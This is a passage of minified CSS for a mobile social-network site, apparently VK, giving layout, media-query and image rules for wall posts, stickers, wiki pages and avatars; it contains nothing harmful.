.ii_body{min-height:32px;white-space:nowrap}.pic_img{display:block}.pic_cont{margin-left:39px;min-height:32px}.pi_last_replies{padding-left:8px}.pic_body_full,.pic_copyof{padding-left:10px}.comment_item .pi_img,.comment_item .pi_iwrap{width:32px;height:32px}.comment_item .pi_cont{margin-left:39px;min-height:34px}.wi_img{width:40px;height:40px}.wi_cont{margin-left:47px;margin-right:36px;min-height:40px}.wi_author,.wi_info{white-space:nowrap;padding:2px 0 0}.wall_item{position:relative}.wi_actions_wrap,.wi_actions{position:absolute;width:100%}.wi_actions_wrap .pointer{display:block}.wi_actions{padding:4px 0;background-color:var(--background_content);border-top:var(--border_thin_width) solid var(--gray_A150);border-bottom:var(--border_thin_width) solid var(--gray_A150);box-shadow:0 1px 4px var(--black_alpha15)}.wia_item{padding:7px 18px;white-space:nowrap}.wi_actions_btn{position:absolute;padding:0 7px;margin:0}.wi_actions_btn .i_icon{display:inline-block;background-position:-134px center;padding:0 22px 0 0;height:40px}.wi_actions_opened .wi_actions_btn .i_icon{background-position:-134px center}.wi_buttons{padding-top:6px}.wi_buttons .item_like,.wi_buttons .item_share,.wi_buttons_ex .item_btn{float:right;margin-left:6px;margin-right:0}.wi_buttons_ex .item_info{display:block}.wi_buttons_ex .wi_actions_btn{padding:0 7px}.wi_body{padding-top:3px}.wi_body.wi_no_text{margin-top:-10px}.wall_item .pi_medias{padding:0}.wall_item .medias_row{padding-top:10px}.wall_item .medias_link{display:block;margin-top:0}.wall_item .medias_link_icon{background-color:var(--background_page);display:block;float:left;margin:0 7px 0 0;border-radius:3px}.wall_item .medias_row .i_icon{background-image:url(/images/mobile/media_thumbs.png?1);float:left;width:24px;height:24px;margin:8px;padding:0}.wall_item .medias_link_label,.wall_item .medias_link_labeled{display:none}.wall_item .medias_link_title,.wall_item .medias_link_desc,.wall_item .medias_music_author,.wall_item .medias_audio_title{display:block;padding-top:3px;white-space:nowrap}.wall_item .medias_link_title{color:var(--text_primary)}.wall_item .medias_link_title a{color:var(--text_primary)}.wall_item .medias_link_title a:hover{text-decoration:none}.wall_item .medias_link_desc{font-size:.92em}.wall_item .medias_audio_dur{float:right;display:block}.wall_item .medias_audio_title .medias_audio_dur{display:none}.wall_item .medias_link_btn{display:none}.wall_item .medias_audio .divider{display:none}._hover .wall_item .medias_link:hover .medias_link_labeled{text-decoration:none}.medias_share .sh_img{padding-top:0;width:40px;height:40px}.msh_cont{min-height:40px}.msh_head{margin-left:47px}.mlt_thumb{display:block}.mlt_cont{min-height:90px}.mi_img,.mi_iwrap{width:40px;height:40px}.mi_cont{margin-left:47px;min-height:42px}.mi_head{margin-left:0}.mi_body{clear:none}.di_img,.di_iwrap{width:50px;height:50px}.di_cont{margin-left:57px;min-height:52px}.di_date,.di_head{padding:2px 0}.di_unread_outbox .di_body{padding:3px 7px;margin-top:7px}.di_unread_cnt{border-radius:4px;float:right;clear:right;margin-top:10px;padding:3px 6px;line-height:1.3em}.dmi_l{padding-right:1px}.dmi_r{padding-left:1px}.dmi_lt,.dmi_rt{padding-bottom:1px}.dmi_lb,.dmi_rb{padding-top:1px}.stickers_list,.sticker_item{padding:6px}.sticker_thumb{width:64px;height:64px}.sticker_thumb .th_img{height:64px}.stickers_thumb{width:70px;height:70px}.stickers_body{margin-left:77px;min-height:70px}.stickers_name{padding-top:2px}.stickers_author{padding-top:3px}.stickers_price{padding:7px 0 4px}.sp_str{padding:4px 6px}.stickers_my .stickers_thumb{width:51px;height:51px}.stickers_my .stickers_body{margin-left:58px;min-height:51px}.app_friends{padding-top:6px;height:30px;display:block}.app_friends .ph_img{width:30px;height:30px;border-radius:3px}.video_thumb,.video_thumb .th_img{width:75px;height:55px}.vi_body{margin-left:82px;min-height:55px}.market_thumb,.market_thumb .th_img{width:100px;height:100px}.mk_body{margin-left:110px;min-height:100px}.pp_edit_status .i_pointer{left:18px}.create_post .pi_img,.create_post .pi_iwrap{display:block}.create_post .pi_cont .textfield{height:3.6em}.answers_item{position:relative}.answers_item .has_row_photo{padding-right:57px}.answers_item .medias_thumb .grouped_img{width:32px;height:32px}.answers_item .row_photo{position:absolute;margin:7px;max-height:40px}.answers_item .row_photo .th_img,.answers_item .row_photo .img0_thumb{max-width:50px}.answers_item .pi_iwrap .i_icon{display:block}.answer_reply{padding-left:7px}.answer_reply .pi_img,.answer_reply .pi_iwrap{display:block}.answer_reply .pi_cont{margin-left:39px}.answers_item .pointer{margin-top:0}.answers_item .i_pointer{left:14px}.app_inline_item .th_img{width:40px;height:40px;display:block}.app_inline_item .aii_cont{min-height:40px}.app_inline_item .app_name{margin-left:47px;padding-top:2px}.privacy_item{padding:10px 12px}.search_item .si_img,.search_item .si_iwrap{width:50px;height:50px}.search_item .si_body{margin-left:57px;min-height:52px}.end_unauth_block{text-align:center;margin:40px}.fit_box .wiki_content{padding:16px 12px}.away_bottom{padding:0 12px 7px}.payments_help{padding:20px 0 0}.payment_opt .ii_icon{display:inline}.payment_opt .ii_body{min-height:41px}.apps_access_icon{display:block}.apps_access_item_info{padding-left:42px}.di_img .Avatar,.search_item .si_img .Avatar,.op_fimg .Avatar{font-size:var(--avatar-size-50-font-size);width:50px;height:50px;letter-spacing:var(--vk-sans-ls-25)}.mi_img .Avatar,.medias_share .sh_img .Avatar,.simple_fit_item .si_img .Avatar,.wi_img .Avatar,.pi_img .Avatar,.op_img .Avatar{font-size:var(--avatar-size-40-font-size);width:40px;height:40px;letter-spacing:var(--vk-sans-ls-1)}.comment_item .pi_img .Avatar,.pi_medias_owners .ii_img .Avatar{font-size:var(--avatar-size-32-font-size);width:32px;height:32px;letter-spacing:var(--vk-sans-ls05)}}@media screen and (min-width:241px){.near_btn{margin:8px 12px}.hb_btn{padding:12px 0}.mhb_home{width:43px}.mhi_home{background-image:url(/images/mobile/logo/logo.png)}.mhi_vkhome{background-image:url(/images/mobile/logo/logo.png)}.mhb_notify{padding-left:8px;padding-right:7px}.mh_notify_counter{padding-left:6px}.mhi_notify{background-image:url(/images/mobile/notify.png?4);padding-left:17px}.mhb_back{padding-left:10px;padding-right:5px}.mhi_back{background-image:url(/images/mobile/back.png?3);padding-left:16px}.mhb_logo{padding-left:9px;padding-right:9px}.mhi_logo{background-image:url(/images/mobile/logo/logo.png)}.mhi_search{background-image:url(/images/mobile/search_icon.png?4)}.mhu_img,.mhu_iwrap{width:32px;height:32px}._lm .mhi_home{background-image:url(/images/mobile/menu.png?2)}._lm .mhb_home{width:43px}.head_search .button{padding:7px 5px 6px!important}.cp_icon_btn .i_icon{background-image:url(/images/mobile/attach_icons.png?4);width:32px;height:32px}.cp_geo_waiting .i_icon_loading{margin:5px 6px;height:22px}.cp_attach_btn .i_icon{background-position:-224px center}.cp_attach_btn_sel .i_icon{background-position:-256px center}.cp_inline_attach_btn .i_icon{background-position:0 center}.cp_geo_btn .i_icon{background-position:-64px center}.cp_geo_btn_sel .i_icon{background-position:-96px center}.cp_options_btn .i_icon{background-image:url(/images/mobile/attach_icons.png?4);background-position:-134px center;padding:4px 10px}.cp_options_btn_sel .i_icon{background-position:-166px center}.cp_sticker_btn .i_icon{background-position:-288px center}.cp_sticker_btn_sel .i_icon{background-position:-320px center}.away_bottom .item_like,.away_bottom .item_repost{padding-left:14px;padding-right:14px}.qsearch .button{padding:6px 7px}#l{margin-right:44px}.lm_opened #m{margin-left:-44px}}@media only screen and (min-width:241px) and (-webkit-min-device-pixel-ratio:2),only screen and (min-width:241px) and (min-device-pixel-ratio:2){.near_btn{margin-top:7px}.small_near_btn{margin-top:5px}}@media screen and (-webkit-min-device-pixel-ratio:1.5),screen and (min--moz-device-pixel-ratio:1.5),screen and (min-device-pixel-ratio:1.5){.input_loading,.i_loading,.mva_item_loading .mva_label,.cm_item_loading .cm_label,.cp_geo_waiting .i_icon_loading{background-image:url(/images/mobile/mupload_2x.gif?1);background-size:27px 4px}.head_search .input_loading{background-image:none;background-size:auto}.button_locked{background-image:url(/images/mobile/wupload_2x.gif?1);background-size:32px 8px!important}.mhi_vkhome{background-image:url(/images/mobile/logo/logo_2x.png?3)!important;background-size:31px 18px!important}.mhi_notify{background-image:url(/images/mobile/notify_2x.png?5)!important;background-size:18px 16px!important}.mhi_back{background-image:url(/images/mobile/back_2x.png?3)!important;background-size:10px 16px!important}.mhi_search{background-image:url(/images/mobile/search_icon_2x.png?4)!important;background-size:18px 18px!important}._lm .mhi_home{background-image:url(/images/mobile/menu_2x.png?2)!important;background-size:20px 18px!important}.ip_user_link .i_arr,.op_inline_user_link{background-image:url(/images/mobile/profile_arrow_2x.png?1);background-size:9px 13px!important}.answers_item .pi_img .i_icon{background-image:url(/images/mobile/feedback_2x.png?8);background-size:135px 16px!important}.inline_item_reset .ii_btn,.inline_item_reset .ii_body,.sel_reset_btn,.poll_del_btn{background-image:url(/images/mobile/close_2x.png?2);background-size:15px 11px!important}.show_more_loading .i_loading{background-image:url(/images/mobile/gupload_2x.gif?2);background-size:32px 8px!important}.di_current_peer .multichat_count{background-image:url(/images/mobile/multichat_icon_2x.png);background-size:19px 13px!important}.tabs_block_hideable.tabs_block_closed .tabs_dd,._js .tabs_block_hideable.tabs_block_closed{background:url(/images/mobile/arrow_right_2x.png?2) no-repeat right bottom}.tabs_block_hideable.tabs_block_opened .tabs_dd,._js .tabs_block_hideable.tabs_block_opened{background:url(/images/mobile/arrow_left_2x.png?2) no-repeat right bottom}.tabs_block_closed .tabs_dd,._js .tabs_block_closed,.tabs_block_opened .tabs_dd,._js .tabs_block_opened{background-size:23px 23px!important}.inline_item_selected .ii_body{background-image:url(/images/mobile/selected_2x.png?2);background-size:15px 15px!important}.medias_row .i_icon{background-image:url(/images/mobile/media_icons_2x.png?1);background-size:168px 17px!important}.pic_from .i_copy,.pi_signed .i_ads_mark,.medias_row .i_timer,.medias_row .i_marked_as_ads,.pi_acts_link .i_icon,.head_actions_wrap .i_actions{background-image:url(/images/mobile/post_icons_2x.png?7);height:12px;background-size:144px 17px!important}.pic_skipped .pic_img{background-image:url(/images/mobile/skipped_reposts_2x.png)}.pic_copyof_btn .pic_cont{background-image:url(/images/mobile/more_reposts_2x.png)}.pic_skipped .pic_img,.pic_copyof_btn .pic_cont{background-size:16px 4px!important}.mt_loading{background-image:url(/images/mobile/wgupload_2x.gif?2);background-size:32px 8px!important}.wi_buttons_ex .i_star{background-image:url(/images/mobile/stars_2x.png?1);background-size:36px 12px!important}.fb_button .i_fb{background-image:url(/images/mobile/fb_icon_2x.png?1);background-size:8px 15px!important}.pm_item .i_icon{background-image:url(/images/mobile/profile_2x.png?6);background-size:128px 16px!important}.vv_video_icon{background-size:46px 46px!important}.cp_icon_btn .i_icon,.cp_options_btn .i_icon,.cp_attached_wrap .medias_map_close .i_close{background-image:url(/images/mobile/attach_icons_2x.png?4)!important;background-size:352px 22px!important}.nc_reply_name{background-image:url(/images/mobile/reset_2x.gif?3)!important;background-size:10px 10px!important}.sp_icon{background-image:url(/images/mobile/stickers_icons_2x.png?3)!important;background-size:120px 30px!important}.di_typing .i_typing{background-image:url(/images/mobile/typing_2x.gif);background-size:15px 11px!important}.selected_users_opened .peers_selected_dd{background-image:url(/images/mobile/up_arrow_2x.png?2)}.selected_users_closed .peers_selected_dd{background-image:url(/images/mobile/down_arrow_2x.png?2)}.selected_users_opened .peers_selected_dd,.selected_users_closed .peers_selected_dd{background-size:15px 10px!important}.search_summary .i_filter,.fp_filter_reset .i_reset{background-image:url(/images/mobile/filter_icons_2x.png);background-size:29px 11px!important}.login_btn_with_arr{background-image:url(/images/mobile/backlink_2x.gif);background-size:20px 150px!important}a.wk_ext_link{background-image:url(/images/mobile/wikiextarr_2x.gif);background-size:7px 7px!important}.pv_icon .i_icon{background-image:url(/images/mobile/pv_touch_icons_2x.png);background-size:44px 20px!important}.zpv_ti_loading,#zpv_center.zpv_ti_loading .zpv_img,.zpv_crop_saving .zpv_crop_loading{background-image:url(/images/mobile/zpv_upload_2x.gif?1);background-size:24px 24px!important}.zpv_close_msg{background-image:url([data-uri]);background-size:14px 15px!important}.zpv_close_move_down{background-image:url([data-uri]);background-size:14px 15px!important}.zpv_close_move_up{background-image:url([data-uri]);background-size:14px 15px!important}.map_pointer{background-image:url(/images/mobile/map_point_2x.png);background-size:180px 70px!important}.checkins_cnt .i_icon,.place_address .i_icon,.place_checkins .i_icon{background-image:url(/images/mobile/place_icons_2x.png);background-size:45px 15px!important}.mt_photo_count{background-image:url(/images/mobile/camera_white_2x.png);background-size:11px 9px!important}.prv_body,.mk_more_arrow{background-image:url(/images/mobile/prv_arrow_2x.png);background-size:8px 14px!important}.prv_private{background-image:url(/images/mobile/prv_private_2x.png);background-size:9px 12px!important}.payment_opt .ii_icon{background-image:url(/images/mobile/payments_2x.png?4);background-size:205px 41px!important}.faq_item .i_icon{background-image:url(/images/mobile/faq_icons_2x.png?1);background-size:35px 16px!important}.tu_img,.zpv_thumb_uploading{background-image:url(/images/mobile/uploading_2x.gif);background-size:16px 16px!important}.tu_cancel{background-image:url([data-uri]);background-size:8px 8px!important}.emoji_css{background-image:url(/images/mobile/im_emoji_2x.png?6);background-size:16px 544px!important}.wk_medal_gold,.wk_medal_silver,.wk_medal_bronze{background-image:url(/images/mobile/medals_2x.png);background-size:48px 16px!important}}@media screen and (-webkit-min-device-pixel-ratio:1.5) and (min-width:320px),screen and (min--moz-device-pixel-ratio:1.5) and (min-width:320px),screen and (min-device-pixel-ratio:1.5) and (min-width:320px){.wall_item .medias_row .i_icon{background-image:url(/images/mobile/media_thumbs_2x.png?1)!important;background-size:168px 24px!important}}.wk_from_group{text-align:center;padding:10px}.wk_right{padding-right:1px;text-align:right}.wk_gray,ul.listing li span .wk_gray{color:var(--text_subhead)}.listing{list-style:square;padding-left:1.5em;color:var(--blue_200_muted);margin:0 0 15px 0}ul.listing li span{color:var(--text_primary)}a.wk_ext_link{border-bottom:var(--border_thin_width) dashed var(--steel_gray_200);padding-right:10px;background-image:url(/images/mobile/wikiextarr.gif);background-repeat:no-repeat;background-position:right center}a.wk_ext_link:hover{text-decoration:none;border-bottom:var(--border_thin_width) solid var(--steel_gray_200)}a.wk_ext_link_wpreview{background:var(--gray_100)!important;padding:1px 3px}a.wk_vk_link{border-bottom:var(--border_thin_width) dashed var(--steel_gray_200)}a.wk_vk_link:hover{text-decoration:none;border-bottom:var(--border_thin_width) solid var(--steel_gray_200)}.wk_header,.wk_sub_header,.wk_sub_sub_header{font-size:1.25em;font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-bottom:5px}.wk_sub_header{font-size:1.17em}.wk_sub_sub_header{font-size:1em}.wk_table{border:var(--border_thin_width) solid var(--gray_100);border-right:0;border-top:0;padding:0;margin:0 auto 10px auto;width:100%}.wk_table td{border-top:var(--border_thin_width) solid var(--separator_alternate);border-right:var(--border_thin_width) solid var(--separator_alternate);vertical-align:top;padding:5px;margin:0}.wk_table th{background-color:var(--background_page);border:0;margin:0;border-top:var(--border_thin_width) solid var(--separator_alternate);border-right:var(--border_thin_width) solid var(--separator_alternate);padding:5px;text-align:left}.wk_table td.wk_cell_no_padding,.wk_table th.wk_cell_no_padding{padding:0}.wk_table caption{padding:6px}.wk_table.wk_table_no_border,.wk_table_no_border>tbody>tr>td,.wk_table_no_border>tbody>tr>th{border:0}.wk_table.wk_table_no_margin{margin-left:0;margin-right:0;width:100%}.wk_table.wk_table_fixed{margin-left:0;margin-right:0;width:auto}.wk_table .audio_item td{border:0;padding:0;margin:0}.wk_table_alt{border-color:var(--gray_50)}.wk_table_alt th{padding:7px 8px 9px 5px;background-color:var(--background_page);color:var(--text_subhead);border:0}.wk_table_alt tr{border-left:var(--border_thin_width) solid var(--gray_50);border-right:var(--border_thin_width) solid var(--gray_50)}.wk_table_alt tr.even{background-color:var(--gray_A40)}.wk_table_alt td{padding:8px 5px;border:0}.wk_table_alt th:first-child,.wk_table_alt td:first-child{padding-left:10px!important}.wk_table_alt_desktop{display:none}.wk_mobile_no_padding{padding:0!important}.wk_medal_gold,.wk_medal_silver,.wk_medal_bronze{margin:0 auto;background:url(/images/mobile/medals.png) no-repeat 0 0;width:16px;height:16px}.wk_medal_silver{background-position:-16px 0}.wk_medal_bronze{background-position:-32px 0}.wk_hider_header{color:var(--blue_600);background-color:var(--background_page);font-weight:700;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-repeat:no-repeat;background-position:left center;padding-left:24px}.wk_hider_opened .wk_hider_header,.wk_hider_box_opened .wk_hider_header{background-image:url(/images/mobile/light_arrow_open.gif);border-bottom:var(--border_thin_width) solid var(--gray_50)}.wk_hider_box .wk_hider_header{background-image:url(/images/mobile/light_arrow_shut.gif);border-bottom:0}.wk_hider_body{padding:10px}.wk_hider_box .wk_hider_body{display:none}.wk_hider_box,.wk_hider_box_opened{border:var(--border_thin_width) solid var(--gray_100);margin:5px auto 5px auto}.wk_hider_table{width:90%;border:0}.wk_hider_table .wk_hider_header{border:var(--border_thin_width) solid var(--gray_100)}.wk_hider_table .wk_hider_body{padding:0;margin-top:-1px}.wk_hider_table .wk_table{border-top:0;margin:0;width:100%}.wk_hider_title{color:var(--text_link);cursor:pointer;padding:5px 0;width:100%}a.wk_photo img,a.wk_photo_no_border img,img.wk_photo,img.wk_photo_no_border{vertical-align:middle;background-color:var(--background_content);margin:3px 6px 3px 0}img.wk_photo_no_padding{vertical-align:top}.wk_photo_no_padding img{vertical-align:middle}a.wk_photo img,a.wk_photo_no_border img,img.wk_photo,img.wk_photo_no_border,img.wk_photo_no_padding,.wk_photo_no_padding img{max-width:100%;height:auto!important}.wk_video img{vertical-align:top;background-color:var(--background_content);margin:3px 6px 3px 0;background-repeat:no-repeat;background-size:cover;background-position:center;height:90px;width:160px}.wk_diff_add{background:var(--mint_100)}.wk_diff_add_block{overflow:hidden;background:var(--mint_100)}.wk_diff_add_block td{background:var(--gold_200)}.wk_diff_remove{background:var(--field_error_background)}.wk_diff_remove_block{overflow:hidden;background:var(--field_error_background)}.wk_diff_remove_block td{background:var(--field_error_background)}.wk_diff_arrow{background:var(--field_error_background)}.wiki_body blockquote{padding:10px;border-left:9px solid var(--icon_tertiary);border-bottom:2px solid var(--icon_tertiary);background-color:var(--content_tint_background);margin:10px 0 0 0}.wiki_body pre{white-space:pre-wrap}.wiki_body dl dd{margin-left:2em}.wk_no_page{margin:20px;text-align:center;font-size:1.09em;color:var(--gray_450)}hr{border:0;border-bottom:var(--border_thin_width) solid var(--separator_alternate);color:var(--gray_100);height:1px}.wk_doc_thumb{width:130px;min-height:30px;background:var(--black);text-align:center;display:inline-block}.wk_doc{display:inline-block;margin:5px 10px 5px 0;position:relative}.wk_doc_thumb_hint{width:120px;text-align:center;color:var(--white);background:var(--black_alpha60);position:absolute;margin-top:-18px;height:14px;padding:2px 5px;font-size:.81em;margin-bottom:5px;z-index:1}.wk_doc a{text-decoration:none;color:var(--gray_500)}.wk_doc .a{color:var(--blue_600)}.wk_doc a:hover .a{text-decoration:underline}.wk_doc_icon{width:15px;height:11px;margin-top:3px;background:url(/images/mobile/icons/mono_iconset.png?1) no-repeat 0 -280px}.listing,ol{padding-bottom:0;margin-bottom:0}.wk_comment{display:none}a.wk_photo_right,img.wk_photo_right{margin:5px 0 5px 15px;display:block;float:right}a.wk_photo_left,img.wk_photo_left{margin:5px 15px 5px 0;display:block;float:left}a.wk_photo_right img{margin:0;float:right}a.wk_photo_left img{margin:0;float:left}a.wk_photo_no_padding,img.wk_photo_no_padding{margin:0}a.wk_photo_right,img.wk_photo_right,a.wk_photo_left,img.wk_photo_left{max-width:40%}.photos_page.thumbs_list{margin-top:6px}@media screen and (max-width:140px){.thumbs_list .thumb_item{width:100%;max-height:87px;margin:2% 0}.msg_item .thumbs_list .thumb_item,.wall_item .thumbs_list .thumb_item,.post_item .thumbs_list .thumb_item{width:96%;margin:0 4% 4% 0}.photos_page.thumbs_list .thumb_item{height:87px}}@media screen and (min-width:140px){.thumbs_list .thumb_item{width:48%;max-height:73px;margin:1%}.msg_item .thumbs_list .thumb_item,.wall_item .thumbs_list .thumb_item,.post_item .thumbs_list .thumb_item{margin:0 2% 2% 0}.photos_page.thumbs_list .thumb_item{height:73px}}@media screen and (min-width:270px){.thumbs_list .thumb_item{width:32%;max-height:69px;height:69px;margin:.65%}.msg_item .thumbs_list .thumb_item,.wall_item .thumbs_list .thumb_item,.post_item .thumbs_list .thumb_item{margin:0 1.3% 1.3% 0}.photos_page.thumbs_list .thumb_item{height:69px}}@media screen and (min-width:400px){.thumbs_list .thumb_item{width:24%;max-height:77px;height:77px;margin:.5%}.msg_item .thumbs_list .thumb_item,.wall_item .thumbs_list .thumb_item,.post_item .thumbs_list .thumb_item{margin:0 1% 1% 0}.photos_page.thumbs_list .thumb_item{height:77px}}@media screen and (min-width:540px){.thumbs_list .thumb_item{width:19%;max-height:76px;height:76px;margin:.5%}.msg_item .thumbs_list .thumb_item,.wall_item .thumbs_list .thumb_item,.post_item .thumbs_list .thumb_item{margin:0 1% 1% 0}.photos_page.thumbs_list .thumb_item{height:76px}}@media screen and (min-width:690px){.thumbs_list .thumb_item{width:16%;max-height:86px;height:86px;margin:.32%}.msg_item .thumbs_list .thumb_item,.wall_item .thumbs_list .thumb_item,.post_item .thumbs_list .thumb_item{margin:0 .6% .6% 0}.photos_page.thumbs_list .thumb_item{height:86px}}@media screen and (min-width:540px){.msg_item .thumbs_list5 .thumb_item,.wall_item .thumbs_list5 .thumb_item,.post_item .thumbs_list5 .thumb_item{width:19%;max-height:none;margin:0 2px 2px 0}}@media screen and (min-width:400px){.msg_item .thumbs_list4 .thumb_item,.wall_item .thumbs_list4 .thumb_item,.post_item .thumbs_list4 .thumb_item{width:24%;max-height:none;margin:0 3px 3px 0}}@media screen and (min-width:270px){.msg_item .thumbs_list3 .thumb_item,.wall_item .thumbs_list3 .thumb_item,.post_item .thumbs_list3 .thumb_item{width:32%;max-height:none;margin:0 3px 3px 0}}@media screen and (min-width:140px){.msg_item .thumbs_list2 .thumb_item,.wall_item .thumbs_list2 .thumb_item,.post_item .thumbs_list2 .thumb_item{width:48%;max-height:none;margin:0 4px 4px 0}}@media screen{.msg_item .thumbs_list1 .thumb_item,.wall_item .thumbs_list1 .thumb_item,.post_item .thumbs_list1 .thumb_item{width:96%;max-height:none;margin:0 4px 4px 0}}@media screen and (max-width:319px){.thumb_map_album_row,.thumb_map_album_column{display:none!important}.msg_item .pi_medias{padding-right:0}.msg_item .thumbs_list .thumb_map_img{max-width:100%}.msg_item .thumbs_list .thumb_map_img_unsized{background-position:center 0;background-size:contain}.msg_item .thumbs_list .thumb_map_album .thumb_map_img_unsized{background-position:center;background-size:cover;max-height:98px}.thumb_map_wide .mt_label{font-size:.92em;line-height:1em}.thumb_map_wide .mt_docInfo,.thumb_map_wide .mt_dur,.thumb_map_wide .mt_count{font-size:.75em}.thumb_map_wide .mt_docInfo,.thumb_map_wide .mt_dur{padding:2px 4px}.thumb_map_wide .mt_count{padding:3px 4px}.thumb_map_wide .mt_title{padding:4px 5px}.thumb_map_wide .mt_photo_count{background-position:4px center;padding:4px 4px 4px 18px}}@media screen{.stickers_list{padding:4px 4px 10px}.sticker_item{width:100%;padding:7px 0 0}.sticker_thumb{width:32px;height:32px}.sticker_item .th_img{height:32px}}@media screen and (min-width:88px){.sticker_item{width:50%}}@media screen and (min-width:128px){.sticker_item{width:33.3%}}@media screen and (min-width:177px){.sticker_item{width:50%}.sticker_thumb{width:64px;height:64px}.sticker_item .th_img{height:64px}}@media screen and (min-width:240px){.stickers_list{padding:6px 6px 14px}.sticker_item{width:33.3%;padding:10px 0 0}}@media screen and (min-width:316px){.sticker_item{width:25%}}@media screen and (min-width:404px){.stickers_list{padding:7px 7px 16px}.sticker_item{width:20%;padding:12px 0 0}}@media screen and (min-width:482px){.sticker_item{width:16.6%}}@media screen and (min-width:560px){.sticker_item{width:14.25%}}@media screen and (min-width:320px){._lm.lm_opened #l{width:276px}._lm.lm_opened #m{margin-left:276px!important;left:0}._lm.lm_opened .qs_opened #l{width:auto}.stickers_body{position:relative}.stickers_name{padding-top:16px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-right:98px}.stickers_my .stickers_name,.owner_panel .stickers_name{margin-right:0}.stickers_author{padding-top:5px}.stickers_price{position:absolute;padding:0;top:50%;right:0;margin-top:-.55em;line-height:1.1em}.sp_str{display:inline-block;padding:5px 8px;margin-top:-5px;font-size:1em;overflow:hidden;text-overflow:ellipsis;max-width:75px}.stickers_my .stickers_name{padding-top:2px}.stickers_my .stickers_author{padding-top:3px}}@media screen and (min-width:480px){body._lm #vk_wrap{max-width:none}.away_page .wiki_content{line-height:1.6em}.away_page .wk_table{line-height:1.4em}.away_page .wk_audio{line-height:normal}.msh_cont{margin-left:39px}.msh_head,.cp_attached_wrap .msh_head{margin-left:0}.cp_attached_wrap .msh_cont{margin-left:44px}.wi_author .explain,.wi_info .explain{display:inline}.wi_explain{display:none}.wi_explain_fixed{display:block}.wi_actions_wrap{max-width:320px;width:auto;right:4px}.wi_actions{border:var(--border_thin_width) solid var(--gray_A150);border-radius:3px;width:auto}.wia_item{padding:7px 36px 7px 14px}.mlt_thumb{margin-bottom:0}.mlt_body{margin-left:127px}.mlt_desc{display:block;display:-webkit-box;line-height:1.3em;max-height:5.2em;-webkit-line-clamp:4;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.mlt_no_photo .mlt_body{margin-left:0}.zpv_mode_crop .zpv_zoom_btns{display:block}.custom_date{float:left;width:60%}.custom_time{padding:0!important;overflow:hidden;zoom:1}}@media screen and (min-width:568px){.op_img,.op_fimg,.op_iwrap{width:50px;height:50px}.op_cont,.op_fcont{margin-left:58px;min-height:50px}.ii_img{width:40px;height:40px}.ii_body,.ii_btn{min-height:40px}.si_img,.si_iwrap{width:40px;height:40px}.si_thumb{width:40px}.pem_pointer .i_pointer{left:30px}.si_body{margin-left:47px;min-height:42px}.simple_fit_item .si_img,.simple_fit_item .si_iwrap{width:50px;height:50px}.simple_fit_item .si_thumb{width:50px}.simple_fit_item .si_body{margin-left:57px;min-height:52px}.si_inline .si_body{margin-top:2px;min-height:38px}.si_inline .si_slabel{padding-top:3px}.si_inline .si_label,.si_inline .si_status{padding-top:4px}.pi_img,.pi_iwrap{width:50px;height:50px}.pi_cont{margin-left:57px;min-height:52px}.pic_body{padding-top:5px}.pic_author_header_wrap{padding-bottom:5px}.pi_last_replies .pi_cont{margin-left:47px}.comment_item .pi_img,.comment_item .pi_iwrap{width:40px;height:40px}.comment_item .pi_cont{margin-left:47px;min-height:42px}.answers_item .row_photo{max-height:50px}.answers_item .row_photo .th_img,.answers_item .row_photo .img0_thumb{max-width:75px}.answer_reply{padding-left:7px}.answer_reply .pi_img,.answer_reply .pi_iwrap{width:42px;height:42px}.answer_reply .pi_cont{margin-left:49px}.answers_item .i_pointer{left:19px}.answers_item .has_row_photo{padding-right:82px}.answers_item .medias_thumb .grouped_img{width:40px;height:40px}.video_thumb,.video_thumb .th_img{width:90px;height:67px}.vi_body{margin-left:97px;min-height:67px}.market_thumb,.market_thumb .th_img{width:100px;height:100px}.mk_body{margin-left:110px;min-height:100px}.album_item{display:inline-block;vertical-align:top;box-sizing:border-box;width:50%;padding:0 5px 10px 0;border-bottom:none!important}.album_item:nth-child(2n){padding:0 0 10px 5px}.pi_img .Avatar,.op_img .Avatar,.op_fimg .Avatar,.simple_fit_item .si_img .Avatar,.search_item .si_img .Avatar{font-size:var(--avatar-size-50-font-size);width:50px;height:50px;letter-spacing:var(--vk-sans-ls-25)}.comment_item .pi_img .Avatar,.si_img .Avatar,.ii_img .Avatar{font-size:var(--avatar-size-40-font-size);width:40px;height:40px;letter-spacing:var(--vk-sans-ls-1)}}@media screen and (min-width:730px) and (max-width:880px){.tabs_block .tabs_dd{display:none}}@media screen and (min-width:614px){.topbar_cont{text-align:center}}@media screen and (min-width:620px){body #vk_wrap{max-width:620px;margin:0 auto}html.vk_sak_embed #vk_wrap{max-width:560px}#vk_head{display:block;position:absolute;width:100%;z-index:-1}.m_search_items{box-shadow:none}body._lms #vk_wrap{max-width:882px}body._lms #mcont{margin-left:-1px}}@media screen and (min-width:882px){body._lm #vk_wrap{max-width:882px;margin:0 auto;overflow:visible}._lm #l,._lm.lm_opened #l,._lm.lm_opened #vk_wrap.qs_opened #l{display:block;position:static;float:left;width:264px;margin-right:0!important;margin-left:12px}body._lm #m,body._lm.lm_opened #m,._lm.lm_opened #vk_wrap.qs_opened #m{display:block;position:relative;width:auto!important;left:0;margin-left:278px!important;margin-top:0!important;box-shadow:none}._lm.lm_opened #m{padding-right:0}._lm #m .lmh_logo_wrap{display:none}._lm #m .mhi_logo{display:none}._lm #m .mhb_logo .mh_header{display:block;margin:0}body #l .mm_label,body #l .ip_user_link .op_fcont,body #lm_player .ai_body{visibility:visible}#l .pcont,#l .mfoot,body #lm_cont,body #l .mhb_logo{width:auto}#l .mfoot{border-top:var(--border_thin_width) solid var(--separator_common);padding:7px 4px;margin:8px 18px 0 6px}.lm_opened #m .mhead{border-left:none}.qs_enabled #l .mhb_logo{display:block}._lm #m .mhb_home{display:none}._lm #m .mh_header{text-align:left;padding-left:2px}._lm #m .mhb_notify{display:none}._lm #m .mhi_back{padding-left:27px}.lm_opened #m_helper{display:none}._lm #mhead,._lm.lm_opened #mhead{z-index:2}._lm #m .mcont,._lm.lm_opened #m .mcont{float:right;width:100%;box-sizing:border-box;zoom:1}.lm_opened #vk_wrap{box-shadow:none}.qs_enabled #l .head_search{display:block;position:absolute;right:0;z-index:5;width:264px}#vk_wrap.qs_opened #l .head_search .row_table_last_column{display:none}._lm .qs_opened .m_search_cont{display:block}#l .mhead{position:static}.qs_opened #l 